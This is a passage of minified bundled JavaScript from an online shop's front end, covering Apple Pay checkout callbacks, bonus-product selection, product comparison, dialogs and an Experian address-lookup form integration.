l,c,d,u,p,f=e.action,h=e.inject;P(),l=R(),setInterval(function(){var e=R();e&&e!==l&&(l=e,P())},200)}function m(e){return e.json().then(function(t){if(e.status>=200&&e.status<300)return t;var n=new Error(t?t.status:"Request error");throw n.response=t,n})}function v(e,t){var n=t;if("object"==typeof t)n=JSON.stringify(t);else if("string"!=typeof t)throw new Error("Data must be an object or a JSON string.");return fetch(e,{method:"POST",credentials:"include",headers:{"Content-Type":"application/json",Accept:"application/json"},body:n}).then(m)}function g(e){return fetch(e,{credentials:"include",headers:{Accept:"application/json"}}).then(m)}function b(e){var t={};for(var n in e)Event.prototype.hasOwnProperty(n)||(t[n]=e[n]);return t}function w(){c&&(t.href=c)}function y(e){var t;e&&(void 0!==e.redirect&&(c=e.redirect),(t=e.event)&&t.name&&document.body.dispatchEvent(new CustomEvent(t.name,{bubbles:!0,detail:t.detail})))}function _(e){E(null),v(f.cancel,{}).then(function(e){y(e)},function(e){y(e.response),w()}).catch(function(e){console.error(e)})}function j(e){v(f.onpaymentauthorized,b(e)).then(function(e){var t,i;p.completePayment(n.STATUS_SUCCESS),y(e),E(null),t=e.redirect,(i=document.createElement("form")).action=t,i.method="post",document.body.appendChild(i),i.submit()},function(e){y(e.response),"InvalidBillingPostalAddress"===e.response.status||"InvalidShippingPostalAddress"===e.response.status||"InvalidShippingContact"===e.response.status?g(Urls.expressOrderValidator).then(function(e){var t=[];e.shippingContactErrors.length>0&&e.shippingContactErrors.forEach(function(e){var n;"emailAddress"===e?n=new ApplePayError("shippingContactInvalid",e,Resources.EXPRESS_INVALID_EMAIL):"phoneNumber"===e&&(n=new ApplePayError("shippingContactInvalid",e,Resources.EXPRESS_INVALID_PHONE)),t.push(n)});var i=["name","addressLines","locality","administrativeArea","postalCode","stateCode","countryCode"];if(e.shippingAddressErrors.length>0){var s=k(e.shippingAddressErrors);if(s)e.shippingAddressErrors.forEach(function(e,n){if(i.includes(e)){var a=new ApplePayError("shippingContactInvalid",e,s);t.push(a)}});else{var a=new ApplePayError("addressUnserviceable");t.push(a)}}if(e.billingAddressErrors.length>0){var r=k(e.billingAddressErrors);if(r)e.billingAddressErrors.forEach(function(e){if(i.includes(e)){var n=new ApplePayError("billingContactInvalid",e,r);t.push(n)}});else{var o=new ApplePayError("billingContactInvalid");t.push(o)}}p.completePayment({status:n.STATUS_FAILURE,errors:t})},function(){var e=new ApplePayError("unknown");p.completePayment({status:n.STATUS_FAILURE,errors:[e]})}).catch(function(){var e=new ApplePayError("unknown");p.completePayment({status:n.STATUS_FAILURE,errors:[e]})}):w()}).catch(function(e){console.error(e)})}function k(e){var t={name:Resources.EXPRESS_INVALID_NAME,addressLines:Resources.EXPRESS_INVALID_ADDRESSLINES,locality:Resources.EXPRESS_INVALID_LOCALITY,administrativeArea:Resources.EXPRESS_INVALID_STATE,postalCode:Resources.EXPRESS_INVALID_POSTCODE,countryCode:Resources.EXPRESS_INVALID_COUNTRY},n=[];if(e.forEach(function(e,i){t[e]&&n.push(t[e])}),n.length>0){var i=Resources.EXPRESS_INVALID_ADDRESS+" ";return i+=n.join(", ").replace(/,(?!.*,)/gim," "+Resources.AND)}return null}function C(e){v(f.onpaymentmethodselected,b(e)).then(function(e){u=Object.assign(u,e),p.completePaymentMethodSelection(e.total,e.lineItems),y(e)},function(e){p.completePaymentMethodSelection(u.total,u.lineItems),y(e.response)}).catch(function(e){console.error(e)})}function x(e){v(f.onshippingcontactselected,b(e)).then(function(e){u=Object.assign(u,e),p.completeShippingContactSelection(n.STATUS_SUCCESS,e.shippingMethods,e.total,e.lineItems),y(e)},function(e){var t=new ApplePayError("shippingContactInvalid","countryCode",Resources.EXPRESS_INVALID_SHIP_COUNTRY);p.completeShippingContactSelection({newShippingMethods:[],newTotal:u.total,newLineItems:u.lineItems,errors:[t]}),y(e.response)}).catch(function(e){console.error(e)})}function S(e){v(f.onshippingmethodselected,b(e)).then(function(e){u=Object.assign(u,e),p.completeShippingMethodSelection(n.STATUS_SUCCESS,e.total,e.lineItems),y(e)},function(e){var t;p.completeShippingMethodSelection((t=e.message)&&o[t]?o[t]:n.STATUS_FAILURE,u.total,u.lineItems),y(e.response)}).catch(function(e){console.error(e)})}function T(e){v(f.onvalidatemerchant,Object.assign(b(e),{hostname:window.location.hostname})).then(function(e){p.completeMerchantValidation(e.session)},function(e){p.abort()}).catch(function(e){console.error(e)})}function E(e){p&&(p.oncancel=null,p.onpaymentauthorized=null,p.onpaymentmethodselected=null,p.onshippingcontactselected=null,p.onshippingmethodselected=null,p.onvalidatemerchant=null),(p=e)&&(p.oncancel=_,p.onpaymentauthorized=j,p.onpaymentmethodselected=C,p.onshippingcontactselected=x,p.onshippingmethodselected=S,p.onvalidatemerchant=T)}function A(e,t){var s=document.createElement("apple-pay-button");s.type="pay",s.setAttribute("type","plain");var r,o="";if(t.css&&(o+=t.css),t.copy&&(e.getAttribute(a)&&s.setAttribute(a,e.getAttribute(a)),e.className&&(o+=" "+e.className),e.id)){var l=e.id;e.id="",s.id=l}if((o&&(s.className=o),t.style)&&("this"===t.style.ref?r=e:t.style.ref&&(r=document.querySelector(t.style.ref)),r&&t.style.attr&&"getComputedStyle"in window)){for(var c=window.getComputedStyle(r),h="",m=0;m<t.style.attr.length;m++)h+=t.style.attr[m]+":"+c.getPropertyValue(t.style.attr[m])+";";s.style=h}return s.onclick=function(){var e;if(!($(".js-checkout-billing").length>0)||$(".js-checkout-billing").valid())return $(".js-checkout-billing").submit(),e=s.getAttribute(a),v(f.prepareBasket,{sku:e}).then(function(e){y(e)},function(e){try{p.abort()}catch(e){console.error(e)}y(e.response),w()}).catch(function(e){console.error(e)}),0===parseFloat(d.total.amount)&&(d.total.amount="0.01"),E(new n(i,d)),p.begin(),$.ajax({url:$(".js-apple-pay-session-helper").attr("href"),success:function(){u=Object.assign({},d)},failure:function(){}}),!1},s}function I(e,t){if(!function(e,t){return(" "+e.className+" ").replace(/[\t\r\n\f]/g," ").indexOf(" "+t+" ")>-1}(e,s)&&function(e,t){return e.hasAttribute(a)?!!d:d&&d.total&&d.total.amount&&parseFloat(d.total.amount)>0}(e)){var n=A(e,t);switch(t.action){case"after":e.parentNode.appendChild(n,e.nextSibling);break;case"before":e.parentNode.insertBefore(n,e);break;case"replace":e.parentNode.insertBefore(n,e),e.parentNode.removeChild(e);break;case"append":e.appendChild(n)}e.className+=" "+s}}function L(){if(d){for(var e,t,n=0;n<h.directives.length;n++)if(e=h.directives[n],(t=document.querySelectorAll(e.query))&&t.length>0)for(var i=0;i<t.length;i++)I(t[i],e);h.directives.length&&setTimeout(L,1e3)}}function P(){g(f.getRequest).then(function(e){d=Object.assign({},e.request),L(),y(e)}).catch(function(e){console.error(e),y(e.response)})}function R(){var e="; "+(document.cookie||"")+"; ",t=e.indexOf(r);return t<0?"":(t+=r.length,e.substring(t,e.indexOf("; ",t)))}}(window.dw.applepay,window.location,window.ApplePaySession)}new MutationObserver(function(e){$(e).each(function(e,t){$(t.addedNodes).each(function(e,t){1===t.nodeType&&"SCRIPT"===t.tagName&&t.src.indexOf("applepay.js")>=0&&t.remove()})})}).observe(document.documentElement,{childList:!0,subtree:!0}),n.init=function(){!0===window.applePaySDKLoaded?i():window.addEventListener("applePaySDKLoaded",function(){i()})}},{}],31:[function(e,t,n){"use strict";var i=e("./dialog"),s=e("./page"),a=e("./scrollbar"),r=e("./util"),o=[],l=1,c="";var d=function(e){var t="";for(var n in e.attributes){var i=e.attributes[n];t+='<li data-attribute-id="'+n+'">\n',t+='<span class="display-name">'+i.displayName+"</span>: ",t+='<span class="display-value">'+i.displayValue+"</span>\n",t+="</li>"}return t+='<li class="item-qty">\n',t+='<span class="display-name">Qty</span>: ',t+='<span class="display-value">'+e.qty+"</span>",['<li class="selected-bonus-item" data-uuid="'+e.uuid+'" data-pid="'+e.pid+'">','<i class="remove-link fa fa-remove" title="Remove this product" href="#"></i>','<div class="item-name">'+e.name+"</div>",'<ul class="item-attributes">',t,"<ul>","<li>"].join("\n")},u=function(){$(".bonus-product-item .swatches li").not(".selected").not(".variation-group-value").hide(),$(".bonus-product-item .swatches .selected").on("click",function(){return!1})};function p(){var e=$("#bonus-product-list");if(0===o.length)e.find("li.selected-bonus-item").remove();else{var t,n,i=e.find("ul.selected-bonus-items").first();for(t=0,n=o.length;t<n;t++){var s=o[t],a=d(s);$(a).appendTo(i)}}var r=l-o.length;e.find(".bonus-items-available").text(r)}function f(){var e=$("#bonus-product-dialog"),t=$("#bonus-product-list"),n=t.data("line-item-detail");l=n.maxItems,c=n.uuid,t.find(".selected-bonus-item").each(function(){var e=$(this),t={uuid:e.data("uuid"),pid:e.data("pid"),qty:e.find(".item-qty").text(),name:e.find(".item-name").html(),attributes:{}};e.find("ul.item-attributes li").each(function(){var e=$(this);t.attributes[e.data("attributeId")]={displayName:e.children(".display-name").html(),displayValue:e.children(".display-value").html()}}),o.push(t)}),t.on("click",".bonus-product-item .swatchanchor",function(e){e.preventDefault();var t=$(this).data("link"),n=$(this);t=r.appendParamsToUrl(t,{source:"bonus",format:"ajax"}),$.ajax({url:t,success:function(e){n.closest(".bonus-product-item").empty().html(e),u()}})}).on("change",".input-text",function(){t.find(".select-bonus-item").removeAttr("disabled"),$(this).closest(".bonus-product-form").find(".quantity-error").text("")}).on("click",".select-bonus-item",function(t){t.preventDefault();var n=r.appendParamsToUrl(Urls.addBonusProduct,{bonusDiscountLineItemUUID:c}),i=$(this).closest(".bonus-product-form"),s=$(this).closest(".js-product-detail"),a=i.find('input[name="productUUID"]').val(),o=i.find('input[name="Quantity"]').val(),l=isNaN(o)?1:+o,d={},u={};u.product={uuid:a,pid:i.find('input[name="pid"]').val(),qty:l,name:s.find(".product-name").text(),attributes:s.find(".product-variations").data("attributes"),options:[]},d.bonusproducts=[],d.bonusproducts.push(u),$.ajax({type:"POST",dataType:"json",cache:!1,contentType:"application/json",url:n,data:JSON.stringify(d)}).done(function(){setTimeout(function(){location.reload()},500)}).fail(function(e,t){"parsererror"===t?window.alert(Resources.BAD_RESPONSE):window.alert(Resources.SERVER_CONNECTION_ERROR)}).always(function(){e.dialog("close")}),p()}).on("click",".remove-link",function(e){e.preventDefault();var t=$(this).closest(".selected-bonus-item");if(t.data("uuid")){var n,i=t.data("uuid"),s=o.length;for(n=0;n<s;n++)if(o[n].uuid===i){o.splice(n,1);break}p()}}).on("click",".add-to-cart-bonus",function(t){t.preventDefault();var n=r.appendParamsToUrl(Urls.addBonusProduct,{bonusDiscountLineItemUUID:c}),i=function(){var e,t,n={bonusproducts:[]};for(e=0,t=o.length;e<t;e++){var i,s,a={pid:o[e].pid,qty:o[e].qty,options:{}},r=o[e];if(r.options)for(i=0,s=r.options.length;i<s;i++){var l=r.options[i];a.options={optionName:l.name,optionValue:l.value}}n.bonusproducts.push({product:a})}return n}();i.bonusproducts[0].product.qty>l&&(i.bonusproducts[0].product.qty=l),$.ajax({type:"POST",dataType:"json",cache:!1,contentType:"application/json",url:n,data:JSON.stringify(i)}).done(function(){s.refresh()}).fail(function(e,t){"parsererror"===t?window.alert(Resources.BAD_RESPONSE):window.alert(Resources.SERVER_CONNECTION_ERROR)}).always(function(){e.dialog("close")})})}var h={show:function(e,t){var n=$("#bonus-product-dialog");i.open({target:n,url:e,options:{width:460,dialogClass:t||"bonus-products",title:Resources.BONUS_PRODUCTS},callback:function(){f(),u(),a.init(".js-scrolled-bonus-items")}})},loadBonusOption:function(){var e=this,t=$(".bonus-discount-container").clone();0!==t.length&&($(".bonus-discount-container").remove(),i.open({html:t.html(),options:{width:660,dialogClass:"bonus-products",title:Resources.BONUS_PRODUCTS,buttons:[{text:t.find(".js-select-button").data("selectbuttontext"),class:"bonus-options__active",click:function(){var t=$(".bonus-product-promo").data("lineitemid"),n=r.appendParamsToUrl(Urls.getBonusProducts,{bonusDiscountLineItemUUID:t,source:"bonus"});$(this).dialog("close"),e.show(n)}},{text:Resources.NO_THANKS,class:"bonus-options__passive",click:function(){$(this).dialog("close")}}]}}))}};t.exports=h},{"./dialog":37,"./page":60,"./scrollbar":118,"./util":137}],32:[function(e,t,n){"use strict";var i={init:function(e,t){$(".js-closeendedquestion-yes input, .js-closeendedquestion-no input").on("ifChecked",function(){$(".js-closeendedquestion-yes input, .js-closeendedquestion-no input").removeAttr("checked"),$(this).find("input").attr("checked","checked"),$(this).closest(".js-closeendedquestion").hasClass("js-closeendedquestion-yes")?e():t()}),$(".js-closeendedquestion-yes, .js-closeendedquestion-no").on("click",function(){$(".js-closeendedquestion").removeClass("checked"),$(this).addClass("checked"),$(".js-closeendedquestion-yes input, .js-closeendedquestion-no input").removeAttr("checked"),$(this).find("input").attr("checked","checked"),$(".js-closeendedquestion .iradio_minimal").removeClass("checked"),$(this).find(".iradio_minimal").addClass("checked"),$(".js-closeendedquestion-yes").hasClass("checked")?e():t()});var n=$('.js-closeendedquestion input[checked="checked"]').parents(".closeendedquestion"),i=$(".checkout-content__journey").find("[data-active='true']");$('.js-closeendedquestion input[checked="checked"]').iCheck("check"),2==i.data("step")&&n.hasClass("js-closeendedquestion-yes")&&$("#use-existing-Yes").iCheck("check")}};t.exports=i},{}],33:[function(e,t,n){"use strict";var i=e("./page"),s=e("./util"),a=e("promise"),r="",o=window.CategorySettings.maxCompare;function l(){var e=$(".compare-bar"),t=e.find(".js-compare-item").filter(".active").length;t<2?$("#compare-items-button").attr("disabled","disabled"):$("#compare-items-button").removeAttr("disabled"),e.toggle(t>0)}function c(e){var t=e.cb?$(e.cb):null;return function(e){return new a(function(t,n){$.ajax({url:Urls.compareRemove,data:{pid:e.itemid,category:r},dataType:"json"}).done(function(e){e&&e.success?t(e):n(new Error(Resources.COMPARE_REMOVE_FAIL))}).fail(function(e,t,i){n(new Error(i))})})}(e).then(function(){!function(e){if(0!==e.length){e.removeClass("active").removeAttr("data-uuid").removeAttr("data-itemid").data("uuid","").data("itemid","").find(".compare-bar__item-image").remove(),0!==e.find("a.thumb-link").length&&e.find("a.thumb-link").remove();var t=$("input.compare-check"),n=$("div.tile__compare");$(".compare-bar .js-compare-item").filter(".active").length!==o&&(t.removeAttr("disabled"),n.removeClass("tile__compare--disabled"))}}($('[data-uuid="'+e.uuid+'"]')),t&&t.length>0&&(t[0].checked=!1),l()},function(){t&&t.length>0&&(t[0].checked=!0)})}function d(e){var t=e.data("uuid"),n=$("#"+t);return c({itemid:e.data("itemid"),uuid:t,cb:0===n.length?null:n.find(".compare-check")})}n.init=function(){var e;e=$(".compare-bar"),r=e.data("category")||"",e.find(".js-compare-item").filter(".active").each(function(){var e=$("#"+$(this).data("uuid"));0!==e.length&&(e.find(".compare-check")[0].checked=!0)}),l(),$(".js-compare-item").on("click",".js-compare-remove",function(){d($(this).closest(".js-compare-item"))}),$("#compare-items-button").on("click",function(){i.redirect(s.appendParamToURL(Urls.compareShow,"category",r))}),$("#clear-compared-items").on("click",function(){$(".compare-bar .active").each(function(){d($(this))})})},n.addProduct=function(e){var t=$(e.cb);return a.resolve(0).then(function(){return function(e){return new a(function(t,n){$.ajax({url:Urls.compareAdd,data:{pid:e.itemid,category:r},dataType:"json"}).done(function(e){e&&e.success?t(e):n(new Error(Resources.COMPARE_ADD_FAIL))}).fail(function(e,t,i){n(new Error(i))})})}(e).then(function(){!function(e){var t=$(".compare-bar .js-compare-item").not(".active").first(),n=$("#"+e.uuid);if(0===t.length)return n.length>0&&(n.find(".compare-check")[0].checked=!1),window.alert(Resources.COMPARE_ADD_FAIL),void i.refresh();if(!($('[data-uuid="'+e.uuid+'"]').length>0)){t.addClass("active").attr("data-uuid",e.uuid).attr("data-itemid",e.itemid).data("uuid",e.uuid).data("itemid",e.itemid).append($(e.img).clone().addClass("compare-bar__item-image"));var s=$("input.compare-check"),a=$("div.tile__compare");$(".compare-bar .js-compare-item").filter(".active").length===o&&(s.attr("disabled","disabled"),a.addClass("tile__compare--disabled"))}}(e),t&&t.length>0&&(t[0].checked=!0),l()})}).then(null,function(){t&&t.length>0&&(t[0].checked=!1)})},n.removeProduct=c},{"./page":60,"./util":137,promise:10}],34:[function(e,t,n){"use strict";t.exports={DEFAULT_STATE:"DEFAULT_STATE",QUALIFIERS_MET_STATE:"QUALIFIERS_MET_STATE",APPLIED_STATE:"APPLIED_STATE"}},{}],35:[function(e,t,n){"use strict";var i=e("./quickview"),s={init:function(){this.productCheck(),$(document).on("click",".js-content-quickview",function(e){$(this).data("itemid");e.preventDefault(),i.show({url:$(this).attr("href"),source:"quickview"})})},productCheck:function(){$(".js-content-quickview").each(function(e){-1==$(this).prop("pathname").indexOf("Product-Show")&&$(this).css("display","block")})}};t.exports=s},{"./quickview":115}],36:[function(e,t,n){"use strict";var i={init:function(){var e=$(".js-tooltip-container"),t=e.find(".js-tooltip-content"),n=e.find(".js-tooltip"),i=t.attr("data-layout"),s=t.attr("data-orientation");n.bind({mouseenter:function(){t.addClass("active"),t.css(s,-(parseInt(i)+10)+"px"),t.css("width",i+"px")},mouseleave:function(){t.removeClass("active")}})}};t.exports=i},{}],37:[function(e,t,n){"use strict";var i=e("./ajax"),s=e("./util"),a=e("lodash");document.querySelector("body");function r(e){$(e.target).hasClass("ui-widget-overlay")&&e.preventDefault()}var o=!1;try{window.addEventListener("test",null,Object.defineProperty({},"passive",{get:function(){o=!0}}))}catch(e){}var l=!1;o&&(l={passive:!1});var c={create:function(e){var t,n;0===(t=a.isString(e.target)?"#"===e.target.charAt(0)?$(e.target):$("#"+e.target):e.target instanceof jQuery?e.target:$("#dialog-container")).length&&t.selector&&"#"===t.selector.charAt(0)&&(n=t.selector.substr(1),t=$("<div>").attr("id",n).addClass("dialog-content").appendTo("body")),this.$container=t,this.$container.dialog($.extend(!0,{},this.settings,e.options||{}))},open:function(e){this.close(),this.create(e),this.replace(e),$("html").addClass("overflow-hidden popup-overflow-fix"),window.addEventListener("touchmove",r,l)},openWithContent:function(e){this.$container&&(this.$container.empty().html(e),this.$container.dialog("isOpen")||this.$container.dialog("open"),this.$container.dialog("option","position",{my:"center top+3%",at:"center top",of:window}))},replace:function(e){if(this.$container){var t="function"==typeof e.callback?e.callback:function(){};e.url?(e.url=s.appendParamToURL(e.url,"format","ajax"),i.load({url:e.url,data:e.data,callback:function(e){this.openWithContent(e),t()}.bind(this)})):e.html&&(this.openWithContent(e.html),t())}},close:function(){this.$container&&this.$container.dialog("close")},reopen:function(){this.$container&&this.$container.dialog("open")},submit:function(e){var t=this.$container.find("form:first");$("<input/>").attr({name:e,type:"hidden"}).appendTo(t);var n=t.serialize(),i=t.attr("action");-1===n.indexOf("ajax")&&(n+="&format=ajax"),$.ajax({type:"POST",url:i,data:n,dataType:"html",success:function(e){this.$container.html(e)}.bind(this),failure:function(){window.alert(Resources.SERVER_ERROR)}})},exists:function(){return this.$container&&this.$container.length>0},isActive:function(){return this.exists()&&this.$container.children.length>0},settings:{autoOpen:!1,height:"auto",modal:!0,draggable:!1,clickOutside:!0,resizable:!1,title:"",width:"auto",close:function(){$(this).dialog("close")}}};$.widget("ui.dialog",$.ui.dialog,{options:{clickOutside:!1,clickOutsideTrigger:""},open:function(){var e=$(this.options.clickOutsideTrigger),t=this;this.options.clickOutside&&setTimeout(function(){$(document).on("click.ui.dialogClickOutside"+t.eventNamespace,function(n){0===$(n.target).closest($(e)).length&&0===$(n.target).closest($(t.uiDialog)).length&&t.close()})},0),this._super()},close:function(){$(document).off("click.ui.dialogClickOutside"+this.eventNamespace),$("html").removeClass("overflow-hidden popup-overflow-fix"),window.removeEventListener("touchmove",r,l),$(".ui-widget-overlay").fadeOut(300),this._super()}}),t.exports=c},{"./ajax":27,"./util":137,lodash:8}],38:[function(e,t,n){"use strict";e("../validator"),e("../address-lookup");var i=e("../utils/select2"),s=e("../utils/viewports"),a={options:{token:"4dbda911-fdc6-428a-a851-07d87d61a23c",maxSize:SitePreferences.GLOBAL_INTUITIVE_MAX_RESULTS,resultLength:35,timeOut:SitePreferences.GLOBAL_INTUITIVE_TIMEOUT,language:"en",searchAgain:{visible:!0,text:Resources.QAS_SEARCH_AGAIN},noMatchingAddressText:Resources.QAS_NO_MATCHING_ADDRESS,useAddressEnteredText:Resources.QAS_ENTER_MANUALLY,useSpinner:!0,elements:{}},translations:{en:{gbr:{addressLine1:"Address line 1",addressLine2:"Address line 2",addressLine3:"Address line 3",locality:"Town/City",province:"County",postalCode:"Post code",country:"Country"},usa:{addressLine1:"Address line 1",addressLine2:"Address line 2",addressLine3:"Address line 3",locality:"City",province:"State",postalCode:"Zip code",country:"Country"}}},ISO:{codes:{af:"afg",ax:"ala",al:"alb",dz:"dza",as:"asm",ad:"and",ao:"ago",ai:"aia",aq:"ata",ag:"atg",ar:"arg",am:"arm",aw:"abw",au:"aus",at:"aut",az:"aze",bs:"bhs",bh:"bhr",bd:"bgd",bb:"brb",by:"blr",be:"bel",bz:"blz",bj:"ben",bm:"bmu",bt:"btn",bo:"bol",bq:"bes",ba:"bih",bw:"bwa",bv:"bvt",br:"bra",io:"iot",bn:"brn",bg:"bgr",bf:"bfa",bi:"bdi",kh:"khm",cm:"cmr",ca:"can",cv:"cpv",ky:"cym",cf:"caf",td:"tcd",cl:"chl",cn:"chn",cx:"cxr",cc:"cck",co:"col",km:"com",cg:"cog",cd:"cod",ck:"cok",cr:"cri",ci:"civ",hr:"hrv",cu:"cub",cw:"cuw",cy:"cyp",cz:"cze",dk:"dnk",dj:"dji",dm:"dma",do:"dom",ec:"ecu",eg:"egy",sv:"slv",gq:"gnq",er:"eri",ee:"est",et:"eth",fk:"flk",fo:"fro",fj:"fji",fi:"fin",fr:"fra",gf:"guf",pf:"pyf",tf:"atf",ga:"gab",gm:"gmb",ge:"geo",de:"deu",gh:"gha",gi:"gib",gr:"grc",gl:"grl",gd:"grd",gp:"glp",gu:"gum",gt:"gtm",gg:"ggy",gn:"gin",gw:"gnb",gy:"guy",ht:"hti",hm:"hmd",va:"vat",hn:"hnd",hk:"hkg",hu:"hun",is:"isl",in:"ind",id:"idn",ir:"irn",iq:"irq",ie:"irl",im:"imn",il:"isr",it:"ita",jm:"jam",jp:"jpn",je:"jey",jo:"jor",kz:"kaz",ke:"ken",ki:"kir",kp:"prk",kr:"kor",kw:"kwt",kg:"kgz",la:"lao",lv:"lva",lb:"lbn",ls:"lso",lr:"lbr",ly:"lby",li:"lie",lt:"ltu",lu:"lux",mo:"mac",mk:"mkd",mg:"mdg",mw:"mwi",my:"mys",mv:"mdv",ml:"mli",mt:"mlt",mh:"mhl",mq:"mtq",mr:"mrt",mu:"mus",yt:"myt",mx:"mex",fm:"fsm",md:"mda",mc:"mco",mn:"mng",me:"mne",ms:"msr",ma:"mar",mz:"moz",mm:"mmr",na:"nam",nr:"nru",np:"npl",nl:"nld",nc:"ncl",nz:"nzl",ni:"nic",ne:"ner",ng:"nga",nu:"niu",nf:"nfk",mp:"mnp",no:"nor",om:"omn",pk:"pak",pw:"plw",ps:"pse",pa:"pan",pg:"png",py:"pry",pe:"per",ph:"phl",pn:"pcn",pl:"pol",pt:"prt",pr:"pri",qa:"qat",re:"reu",ro:"rou",ru:"rus",rw:"rwa",bl:"blm",sh:"shn",kn:"kna",lc:"lca",mf:"maf",pm:"spm",vc:"vct",ws:"wsm",sm:"smr",st:"stp",sa:"sau",sn:"sen",rs:"srb",sc:"syc",sl:"sle",sg:"sgp",sx:"sxm",sk:"svk",si:"svn",sb:"slb",so:"som",za:"zaf",gs:"sgs",ss:"ssd",es:"esp",lk:"lka",sd:"sdn",sr:"sur",sj:"sjm",sz:"swz",se:"swe",ch:"che",sy:"syr",tw:"twn",tj:"tjk",tz:"tza",th:"tha",tl:"tls",tg:"tgo",tk:"tkl",to:"ton",tt:"tto",tn:"tun",tr:"tur",tm:"tkm",tc:"tca",tv:"tuv",ug:"uga",ua:"ukr",ae:"are",gb:"gbr",us:"usa",um:"umi",uy:"ury",uz:"uzb",vu:"vut",ve:"ven",vn:"vnm",vg:"vgb",vi:"vir",wf:"wlf",eh:"esh",ye:"yem",zm:"zmb",zw:"zwe"}},init:function(e,t,n){switch(a.options.language=t,t){case"us":case"ca":a.options.elements={input:document.querySelector(".js-experian-query"),countryList:document.querySelector("input[name='countryCode']"),addressLine1:document.querySelector("input[name='dwfrm_"+e+"_addressFields_address1']"),addressLine2:document.querySelector("input[name='dwfrm_"+e+"_addressFields_address2']"),addressLine3:document.querySelector("input[name='dwfrm_"+e+"_addressFields_address3']"),locality:document.querySelector("input[name='dwfrm_"+e+"_addressFields_city']"),province:document.querySelector("select[name='dwfrm_"+e+"_addressFields_states_state']"),postalCode:document.querySelector("input[name='dwfrm_"+e+"_addressFields_postal']")};break;case"au":a.options.elements={input:document.querySelector(".js-experian-query"),countryList:document.querySelector("input[name='countryCode']"),addressLine1:document.querySelector("input[name='dwfrm_"+e+"_addressFields_address1']"),addressLine2:document.querySelector("input[name='dwfrm_"+e+"_addressFields_address2']"),addressLine3:document.querySelector("input[name='dwfrm_"+e+"_addressFields_address3']"),locality:document.querySelector("input[name='dwfrm_"+e+"_addressFields_city']"),province:document.querySelector("input[name='dwfrm_"+e+"_addressFields_states_state']"),postalCode:document.querySelector("input[name='dwfrm_"+e+"_addressFields_postal']")};break;case"gb":case"de":a.options.elements={input:document.querySelector(".js-experian-query"),countryList:document.querySelector("input[name='countryCode']"),addressLine1:document.querySelector("input[name='dwfrm_"+e+"_addressFields_address1']"),addressLine2:document.querySelector("input[name='dwfrm_"+e+"_addressFields_address2']"),addressLine3:document.querySelector("input[name='dwfrm_"+e+"_addressFields_address3']"),locality:document.querySelector("input[name='dwfrm_"+e+"_addressFields_city']"),province:document.querySelector("input[name='dwfrm_"+e+"_addressFields_county']"),postalCode:document.querySelector("input[name='dwfrm_"+e+"_addressFields_postal']")};break;default:a.options.elements={input:document.querySelector(".js-experian-query"),countryList:document.querySelector("input[name='countryCode']"),addressLine1:document.querySelector("input[name='dwfrm_"+e+"_addressFields_address1']"),addressLine2:document.querySelector("input[name='dwfrm_"+e+"_addressFields_address2']"),addressLine3:document.querySelector("input[name='dwfrm_"+e+"_addressFields_address3']"),locality:document.querySelector("input[name='dwfrm_"+e+"_addressFields_city']"),province:document.querySelector("input[name='dwfrm_"+e+"_addressFields_locality']"),postalCode:document.querySelector("input[name='dwfrm_"+e+"_addressFields_postal']")}}$(".js-address-confirm").addClass("hide"),a.options.placeholderText=Resources.QAS_START_TYPING,document.querySelector("input[name='countryCode']")&&(document.querySelector("input[name='countryCode']").value=a.ISO.codes[t]);var r=new ContactDataServices.address(a.options);document.querySelector("input[name='dwfrm_"+e+"_addressFields_address1']").value&&a.hideSearchField(),$(a.options.elements.input).on("keydown",function(e){var t=$(a.options.elements.input).val();if(32===e.keyCode&&""===t)return!1}),r.events.on("post-picklist-create",function(){$("#dwfrm_singleshipping_shippingAddress").length>0&&$(".js-nextday-shipping-button").length>0&&$(".use-address-entered").on("click",function(e){e.preventDefault(),document.querySelector(".js-nextday-shipping-button").classList.remove("hidden")})}),r.events.on("post-reset",function(){i.update(),a.showSearchField(),document.querySelector(".js-nextday-shipping-button").classList.add("hidden")}),$(document).on("click",".search-again-link",function(e){e.preventDefault(),$(".js-experian-query").focus()}),$(".js-experian-query").on("click",function(e){e.preventDefault(),s().isViewport.smallViewport&&$("html, body").animate({scrollTop:$(".js-address-input-container").offset().top},1e3)}),$(".js-enter-address-manually").on("click",function(e){e.preventDefault(),$(".js-experian-query").addClass("required"),a.hideSearchField()}),$(".js-experian-query").on("focusout",function(e){e.preventDefault(),$(".js-enter-address-manually").is(":hover")&&$(".js-experian-query").removeClass("required")}),r.events.on("post-formatting-search",function(){a.hideSearchField(),i.update();var e=n.validate();e.element(a.options.elements.addressLine1),e.element(a.options.elements.locality),e.element(a.options.elements.province),e.element(a.options.elements.postalCode),n.trigger("experianUpdated")}),r.events.on("request-timeout",function(e){a.logErrorMessage("")}),r.events.on("request-error",function(e){var t=JSON.parse(e.srcElement.responseText);a.logErrorMessage(t)}),r.events.on("request-error-400",function(e){var t=JSON.parse(e.srcElement.responseText);a.logErrorMessage(t)}),r.events.on("request-error-401",function(e){var t=JSON.parse(e.srcElement.responseText);a.logErrorMessage(t)}),r.events.on("request-error-403",function(e){var t=JSON.parse(e.srcElement.responseText);a.logErrorMessage(t)}),r.events.on("request-error-404",function(e){var t=JSON.parse(e.srcElement.responseText);a.logErrorMessage(t)})},hideSearchField:function(e){document.querySelector(".js-formatted-address").classList.remove("hidden"),$(".js-address-confirm").removeClass("hide"),document.querySelector(".js-address-input-container").classList.add("hidden"),document.querySelector(".js-experian-query").classList.remove("required")},showSearchField:function(e){document.querySelector(".js-formatted-address").classList.add("hidden"),document.querySelector(".address-error").classList.add("hidden"),$(".js-address-confirm").addClass("hide"),document.querySelector(".js-address-input-container").classList.remove("hidden"),document.querySelector(".js-experian-query").classList.add("required")},clearForm:function(e){$('.js-new-address-box input[type="radio"]').iCheck("uncheck"),$('.js-manual-address-box input[type="text"]').val(""),$(".js-manual-address-box select").val("");var t=$(".country").attr("address-country");$('select[name$="_addressFields_states_state"]').val(""),$('select[name$="_addressFields_country"]').val(t.toUpperCase()),$('select[name$="_address_country"]').val(t.toUpperCase()),i.update()},logErrorMessage:function(e){var t=Resources.QAS_ERROR;document.querySelector(".address-error").classList.remove("hidden");document.querySelector(".address-error-heading").innerHTML=t},initialiseQAS:function(e,t,n){"disabled"===$(".country").attr("global-intuitive")?(document.querySelector(".js-formatted-address").classList.remove("hidden"),document.querySelector(".js-address-input-container").classList.add("hidden"),document.querySelector(".js-experian-query").classList.remove("required"),$(".js-address-confirm").removeClass("hide")):a.init(e,t,n)}};t.exports=a},{"../address-lookup":22,"../utils/select2":142,"../utils/viewports":144,"../validator":145}],39:[function(e,t,n){"use strict";var 